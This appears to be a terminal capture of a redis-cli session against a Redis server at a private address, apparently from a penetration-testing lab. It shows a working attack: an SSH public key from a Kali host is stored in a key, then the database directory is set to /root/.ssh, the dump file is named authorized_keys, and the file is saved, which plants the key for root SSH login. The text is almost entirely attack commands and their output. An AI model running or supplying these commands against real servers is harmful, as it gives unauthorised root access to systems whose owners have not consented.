 192.168.0.118:6379> get xxx
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMsNmTo6Ux7Qm4GOyZyFC59dzid8e1IMJjvtCu/HPdKq1yl++fNJp1ZU4r
2ATIXqQJAobrZqKfiHRkX4UpYI8LsK+GBUDd1xAhw8kzZUrEdiFhiPwHOO4bvbChoa8YAhyjRwDi/ayjy2/SYl3gwB0jFTujWJbIhKo
+TELbvScNX9N20WQfzllhb6+GzxUJ+JwS2h8w2CGWUK2Mc1RMMrwnvo+5GjDO7DGSSoOfw+cR8V+3WYhgdxzkhBq64yuYNyBj9vkEtE
wD9yPzQ6QNIS5lPN57Zx62sOLQGzs4sggE5dmsiatrP2N2M5oPW4CJ7a7b9s= kali@kali\n\n\n\n"
192.168.0.118:6379> config set dir /root/.ssh
OK
192.168.0.118:6379> config set dbfilename authorized_keys
OK
192.168.0.118:6379> save
OK
192.168.0.118:6379>